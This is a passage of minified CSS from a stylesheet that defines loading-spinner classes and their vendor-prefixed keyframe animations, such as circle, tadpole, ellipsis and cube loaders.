auto;font-size:40px;text-indent:-9999em;-webkit-transform:translateZ(0);transform:translateZ(0)}.loader-default{width:1em;height:1em;background-color:#a3afb7;border-radius:100%;-webkit-animation:loader-default 1s infinite ease-in-out;-o-animation:loader-default 1s infinite ease-in-out;animation:loader-default 1s infinite ease-in-out}.loader-grill{width:.25em;height:.5em;background:#a3afb7;-webkit-animation:default-grill 1s infinite ease-in-out -.16s;-o-animation:default-grill 1s infinite ease-in-out -.16s;animation:default-grill 1s infinite ease-in-out -.16s}.loader-grill:after,.loader-grill:before{position:absolute;top:0;width:100%;height:100%;content:"";background:#a3afb7;-webkit-animation:default-grill 1s infinite ease-in-out;-o-animation:default-grill 1s infinite ease-in-out;animation:default-grill 1s infinite ease-in-out}.loader-grill:before{left:-.375em;-webkit-animation-delay:-.32s;-o-animation-delay:-.32s;animation-delay:-.32s}.loader-grill:after{left:.375em}.loader-circle{width:1em;height:1em;border-top:.125em solid rgba(163,175,183,.5);border-right:.125em solid rgba(163,175,183,.5);border-bottom:.125em solid rgba(163,175,183,.5);border-left:.125em solid #a3afb7;border-radius:50%;-webkit-animation:loader-circle 1.1s infinite linear;-o-animation:loader-circle 1.1s infinite linear;animation:loader-circle 1.1s infinite linear}.loader-round-circle{width:1em;height:1em;font-size:10px;border-radius:50%;-webkit-animation:loader-round-circle 1.3s infinite linear;-o-animation:loader-round-circle 1.3s infinite linear;animation:loader-round-circle 1.3s infinite linear}.loader-tadpole{width:1em;height:1em;border-radius:50%;-webkit-animation:loader-tadpole 1.7s infinite ease;-o-animation:loader-tadpole 1.7s infinite ease;animation:loader-tadpole 1.7s infinite ease}.loader-ellipsis{top:-.625em;width:.625em;height:.625em;border-radius:50%;-webkit-animation:loader-ellipsis 1.8s infinite ease-in-out both -.16s;-o-animation:loader-ellipsis 1.8s infinite ease-in-out both -.16s;animation:loader-ellipsis 1.8s infinite ease-in-out both -.16s}.loader-ellipsis:after,.loader-ellipsis:before{position:absolute;top:0;width:100%;height:100%;content:"";border-radius:50%;-webkit-animation:loader-ellipsis 1.8s infinite ease-in-out both;-o-animation:loader-ellipsis 1.8s infinite ease-in-out both;animation:loader-ellipsis 1.8s infinite ease-in-out both}.loader-ellipsis:before{left:-.875em;-webkit-animation-delay:-.32s;-o-animation-delay:-.32s;animation-delay:-.32s}.loader-ellipsis:after{left:.875em}.loader-dot{width:2em;height:2em;-webkit-animation:loader-dot-rotate 2s infinite linear;-o-animation:loader-dot-rotate 2s infinite linear;animation:loader-dot-rotate 2s infinite linear}.loader-dot:after,.loader-dot:before{position:absolute;top:0;left:0;width:60%;height:60%;content:"";background:#a3afb7;border-radius:100%;-webkit-animation:loader-dot-bounce 2s infinite ease-in-out;-o-animation:loader-dot-bounce 2s infinite ease-in-out;animation:loader-dot-bounce 2s infinite ease-in-out}.loader-dot:after{top:auto;bottom:0;-webkit-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}.loader-bounce{width:1.5em;height:1.5em}.loader-bounce:after,.loader-bounce:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";background:#a3afb7;border-radius:50%;opacity:.6;-webkit-animation:loader-bounce 2s infinite ease-in-out;-o-animation:loader-bounce 2s infinite ease-in-out;animation:loader-bounce 2s infinite ease-in-out}.loader-bounce:after{-webkit-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}.loader-cube{width:2em;height:2em}.loader-cube:after,.loader-cube:before{position:absolute;top:0;left:0;width:25%;height:25%;content:"";background:#a3afb7;-webkit-animation:loader-cube 2s infinite ease-in-out;-o-animation:loader-cube 2s infinite ease-in-out;animation:loader-cube 2s infinite ease-in-out}.loader-cube:after{-webkit-animation-delay:-1s;-o-animation-delay:-1s;animation-delay:-1s}.loader-rotate-plane{width:1em;height:1em;background:#a3afb7;-webkit-animation:loader-rotate-plane 1.2s infinite ease-in-out;-o-animation:loader-rotate-plane 1.2s infinite ease-in-out;animation:loader-rotate-plane 1.2s infinite ease-in-out}.loader-folding-cube{width:.8em;height:.8em;-webkit-transform:rotate(45deg) translateZ(0);transform:rotate(45deg) translateZ(0)}.loader-folding-cube:after,.loader-folding-cube:before{position:absolute;width:0;height:0;content:"";background:#a3afb7}.loader-folding-cube:before{left:0;bottom:50%;-webkit-animation-delay:-.6s;-o-animation-delay:-.6s;animation-delay:-.6s;-webkit-animation:loader-folding-cube-before 2.4s infinite ease-in-out;-o-animation:loader-folding-cube-before 2.4s infinite ease-in-out;animation:loader-folding-cube-before 2.4s infinite ease-in-out}.loader-folding-cube:after{top:50%;right:0;-webkit-animation:loader-folding-cube-after 2.4s infinite ease-in-out;-o-animation:loader-folding-cube-after 2.4s infinite ease-in-out;animation:loader-folding-cube-after 2.4s infinite ease-in-out}.loader-cube-grid{top:-.6em;width:.3em;height:.3em;-webkit-animation:loader-cube-grid 1.2s infinite ease-in-out;-o-animation:loader-cube-grid 1.2s infinite ease-in-out;animation:loader-cube-grid 1.2s infinite ease-in-out}.loader-cube-grid:after,.loader-cube-grid:before{position:absolute;top:0;left:0;width:100%;height:100%;content:""}.loader-cube-grid:before{-webkit-animation:loader-cube-grid-before 1.2s infinite ease-in-out;-o-animation:loader-cube-grid-before 1.2s infinite ease-in-out;animation:loader-cube-grid-before 1.2s infinite ease-in-out}.loader-cube-grid:after{-webkit-animation:loader-cube-grid-after 1.2s infinite ease-in-out;-o-animation:loader-cube-grid-after 1.2s infinite ease-in-out;animation:loader-cube-grid-after 1.2s infinite ease-in-out}.side-panel-loading,body>.loader{position:fixed;top:50%;left:50%;margin-top:-20px}.site-menubar-unfold>.loader{margin-left:130px}.site-menubar-fold>.loader{margin-left:45px}.site-menubar-hide.site-menubar-unfold>.loader{margin-left:0}.loader-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:#62a8ea;z-index:999999}.loader-content{margin:50vh auto 0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);text-align:center;text-transform:uppercase}.loader-content h2{color:#fff;font-weight:500}.loader-index{margin-top:20px}.loader-index>div{width:4px;height:25px;border-radius:2px;margin:2px;background:#fff;-webkit-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation:loader-index .9s -.8s infinite cubic-bezier(.85,.25,.37,.85);-o-animation:loader-index .9s -.8s infinite cubic-bezier(.85,.25,.37,.85);animation:loader-index .9s -.8s infinite cubic-bezier(.85,.25,.37,.85)}.loader-index>div:nth-child(2),.loader-index>div:nth-child(4){-webkit-animation-delay:-.6s!important;-o-animation-delay:-.6s!important;animation-delay:-.6s!important}.loader-index>div:nth-child(1),.loader-index>div:nth-child(5){-webkit-animation-delay:-.4s!important;-o-animation-delay:-.4s!important;animation-delay:-.4s!important}.loader-index>div:nth-child(6){-webkit-animation-delay:-.2s!important;-o-animation-delay:-.2s!important;animation-delay:-.2s!important}@-webkit-keyframes loader-index{0%{-webkit-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);transform:scaley(1)}}@-o-keyframes loader-index{0%{-o-transform:scaley(1);transform:scaley(1)}50%{-o-transform:scaley(.4);transform:scaley(.4)}100%{-o-transform:scaley(1);transform:scaley(1)}}@keyframes loader-index{0%{-webkit-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}50%{-webkit-transform:scaley(.4);-o-transform:scaley(.4);transform:scaley(.4)}100%{-webkit-transform:scaley(1);-o-transform:scaley(1);transform:scaley(1)}}@-webkit-keyframes loader-default{0%{-webkit-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);transform:scale(1)}}@-o-keyframes loader-default{0%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@keyframes loader-default{0%{-webkit-transform:scale(0);-o-transform:scale(0);transform:scale(0)}100%{opacity:0;-webkit-transform:scale(1);-o-transform:scale(1);transform:scale(1)}}@-webkit-keyframes default-grill{0%,100%,80%{height:1em;-webkit-box-shadow:0 0 #a3afb7;box-shadow:0 0 #a3afb7}40%{height:1.2em;-webkit-box-shadow:0 -.25em #a3afb7;box-shadow:0 -.25em #a3afb7}}@-o-keyframes default-grill{0%,100%,80%{height:1em;box-shadow:0 0 #a3afb7}40%{height:1.2em;box-shadow:0 -.25em #a3afb7}}@keyframes default-grill{0%,100%,80%{height:1em;-webkit-box-shadow:0 0 #a3afb7;box-shadow:0 0 #a3afb7}40%{height:1.2em;-webkit-box-shadow:0 -.25em #a3afb7;box-shadow:0 -.25em #a3afb7}}@-webkit-keyframes loader-circle{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes loader-circle{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-circle{0%{-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader-round-circle{0%,100%{-webkit-box-shadow:0 -3em 0 .2em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 0 #a3afb7;box-shadow:0 -3em 0 .2em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 0 #a3afb7}12.5%{-webkit-box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 .2em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 .2em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}25%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 .2em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 .2em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}37.5%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 .2em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 .2em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}50%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 .2em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 .2em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}62.5%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 .2em #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 .2em #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 -.5em #a3afb7}75%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 .2em #a3afb7,-2em -2em 0 0 #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 .2em #a3afb7,-2em -2em 0 0 #a3afb7}87.5%{-webkit-box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 .2em #a3afb7;box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 .2em #a3afb7}}@-o-keyframes loader-round-circle{0%,100%{box-shadow:0 -3em 0 .2em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 0 #a3afb7}12.5%{box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 .2em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}25%{box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 .2em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}37.5%{box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 .2em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}50%{box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 .2em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}62.5%{box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 .2em #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 -.5em #a3afb7}75%{box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 .2em #a3afb7,-2em -2em 0 0 #a3afb7}87.5%{box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 .2em #a3afb7}}@keyframes loader-round-circle{0%,100%{-webkit-box-shadow:0 -3em 0 .2em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 0 #a3afb7;box-shadow:0 -3em 0 .2em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 0 #a3afb7}12.5%{-webkit-box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 .2em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 .2em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}25%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 .2em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 0 #a3afb7,3em 0 0 .2em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}37.5%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 .2em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 0 #a3afb7,2em 2em 0 .2em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 -.5em #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}50%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 .2em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 0 #a3afb7,0 3em 0 .2em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 -.5em #a3afb7,-2em -2em 0 -.5em #a3afb7}62.5%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 .2em #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 -.5em #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 0 #a3afb7,-2em 2em 0 .2em #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 -.5em #a3afb7}75%{-webkit-box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 .2em #a3afb7,-2em -2em 0 0 #a3afb7;box-shadow:0 -3em 0 -.5em #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 .2em #a3afb7,-2em -2em 0 0 #a3afb7}87.5%{-webkit-box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 .2em #a3afb7;box-shadow:0 -3em 0 0 #a3afb7,2em -2em 0 -.5em #a3afb7,3em 0 0 -.5em #a3afb7,2em 2em 0 -.5em #a3afb7,0 3em 0 -.5em #a3afb7,-2em 2em 0 0 #a3afb7,-3em 0 0 0 #a3afb7,-2em -2em 0 .2em #a3afb7}}@-webkit-keyframes loader-tadpole{0%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(0);transform:rotate(0)}5%,95%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7}10%,59%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.087em -.825em 0 -.42em #a3afb7,-.173em -.812em 0 -.44em #a3afb7,-.256em -.789em 0 -.46em #a3afb7,-.297em -.775em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.087em -.825em 0 -.42em #a3afb7,-.173em -.812em 0 -.44em #a3afb7,-.256em -.789em 0 -.46em #a3afb7,-.297em -.775em 0 -.477em #a3afb7}20%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.338em -.758em 0 -.42em #a3afb7,-.555em -.617em 0 -.44em #a3afb7,-.671em -.488em 0 -.46em #a3afb7,-.749em -.34em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.338em -.758em 0 -.42em #a3afb7,-.555em -.617em 0 -.44em #a3afb7,-.671em -.488em 0 -.46em #a3afb7,-.749em -.34em 0 -.477em #a3afb7}38%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.377em -.74em 0 -.42em #a3afb7,-.645em -.522em 0 -.44em #a3afb7,-.775em -.297em 0 -.46em #a3afb7,-.82em -.09em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.377em -.74em 0 -.42em #a3afb7,-.645em -.522em 0 -.44em #a3afb7,-.775em -.297em 0 -.46em #a3afb7,-.82em -.09em 0 -.477em #a3afb7}100%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes loader-tadpole{0%{box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}5%,95%{box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7}10%,59%{box-shadow:0 -.83em 0 -.4em #a3afb7,-.087em -.825em 0 -.42em #a3afb7,-.173em -.812em 0 -.44em #a3afb7,-.256em -.789em 0 -.46em #a3afb7,-.297em -.775em 0 -.477em #a3afb7}20%{box-shadow:0 -.83em 0 -.4em #a3afb7,-.338em -.758em 0 -.42em #a3afb7,-.555em -.617em 0 -.44em #a3afb7,-.671em -.488em 0 -.46em #a3afb7,-.749em -.34em 0 -.477em #a3afb7}38%{box-shadow:0 -.83em 0 -.4em #a3afb7,-.377em -.74em 0 -.42em #a3afb7,-.645em -.522em 0 -.44em #a3afb7,-.775em -.297em 0 -.46em #a3afb7,-.82em -.09em 0 -.477em #a3afb7}100%{box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-tadpole{0%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}5%,95%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7}10%,59%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.087em -.825em 0 -.42em #a3afb7,-.173em -.812em 0 -.44em #a3afb7,-.256em -.789em 0 -.46em #a3afb7,-.297em -.775em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.087em -.825em 0 -.42em #a3afb7,-.173em -.812em 0 -.44em #a3afb7,-.256em -.789em 0 -.46em #a3afb7,-.297em -.775em 0 -.477em #a3afb7}20%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.338em -.758em 0 -.42em #a3afb7,-.555em -.617em 0 -.44em #a3afb7,-.671em -.488em 0 -.46em #a3afb7,-.749em -.34em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.338em -.758em 0 -.42em #a3afb7,-.555em -.617em 0 -.44em #a3afb7,-.671em -.488em 0 -.46em #a3afb7,-.749em -.34em 0 -.477em #a3afb7}38%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,-.377em -.74em 0 -.42em #a3afb7,-.645em -.522em 0 -.44em #a3afb7,-.775em -.297em 0 -.46em #a3afb7,-.82em -.09em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,-.377em -.74em 0 -.42em #a3afb7,-.645em -.522em 0 -.44em #a3afb7,-.775em -.297em 0 -.46em #a3afb7,-.82em -.09em 0 -.477em #a3afb7}100%{-webkit-box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;box-shadow:0 -.83em 0 -.4em #a3afb7,0 -.83em 0 -.42em #a3afb7,0 -.83em 0 -.44em #a3afb7,0 -.83em 0 -.46em #a3afb7,0 -.83em 0 -.477em #a3afb7;-webkit-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes loader-ellipsis{0%,100%,80%{-webkit-box-shadow:0 .625em 0 -.325em #a3afb7;box-shadow:0 .625em 0 -.325em #a3afb7}40%{-webkit-box-shadow:0 .625em 0 0 #a3afb7;box-shadow:0 .625em 0 0 #a3afb7}}@-o-keyframes loader-ellipsis{0%,100%,80%{box-shadow:0 .625em 0 -.325em #a3afb7}40%{box-shadow:0 .625em 0 0 #a3afb7}}@keyframes loader-ellipsis{0%,100%,80%{-webkit-box-shadow:0 .625em 0 -.325em #a3afb7;box-shadow:0 .625em 0 -.325em #a3afb7}40%{-webkit-box-shadow:0 .625em 0 0 #a3afb7;box-shadow:0 